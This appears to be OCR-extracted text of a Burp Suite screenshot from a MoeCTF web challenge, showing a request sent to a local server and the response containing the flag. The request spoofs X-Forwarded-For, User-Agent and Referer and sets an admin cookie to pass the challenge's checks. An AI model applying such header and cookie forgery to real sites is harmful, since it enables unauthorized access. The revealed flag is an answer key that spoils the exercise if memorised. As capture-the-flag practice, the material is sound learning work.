 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.7.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < > Target: http://127.0.0.1:18379 HTTP/1
Request
Pretty Raw Hex \n
1 POST /?xt=%E5%A4%A7%E5%B8%85b HTTP/1.1
2 Host: 127.0.0.1:18379
3 sec-ch-ua: "Not;A=Brand";v="24", "Chromium";v="128"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: MoeDedicatedBrowser
9 X-Forwarded-For:127.0.0.1
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 8
19 Referer: https://www.xidian.edu.cn/
20 Cookie: user=admin
21
22 imoau=sb
Search 0 highlights
Response
Pretty Raw Hex Render \n
background-image:url('image2.jpg');
}
77 50%{
background-image:url('image3.jpg');
}
78 75%{
background-image:url('image4.jpg');
}
79 100%{
background-image:url('image1.jpg');
}
80 }
81 </style>
82 </head>
83 <body>
84 <div class="container">
85 <form method="get">
86 <button class="button" name="animateButton">
Hit the question setter
</button>
87 </form>
88 <style>
body{
background-image:url('image3.jpg');
}
</style>
<h1 class='title'>
Here is your flag: moectf{yOu_@r3-reaI1Y-R3a1Ly-VerY-c13VeR!!!5a0ae}
</h1>
</div>
89 </body>
90 </html>
91
Search 0 highlights
Inspector
imoau sb
Request cookies 1
Name Value
user admin
Request headers 19
Name Value
Host 127.0.0.1:18379
sec-ch-ua "Not;A=Brand";v="24...
sec-ch-ua-mobile ?0
sec-ch-ua-platform "Windows"
Accept-Language zh-CN,zh;q=0.9
Upgrade-Insecure-Re... 1
User-Agent MoeDedicatedBrowser
X-Forwarded-For 127.0.0.1
Accept text/html,application...
Sec-Fetch-Site none
Sec-Fetch-Mode navigate
Sec-Fetch-User ?1
Sec-Fetch-Dest document
Accept-Encoding gzip, deflate, br
Connection keep-alive
Inspector
Notes
Done 2,581 bytes | 205 millis
Event log All issues Memory: 162.3MB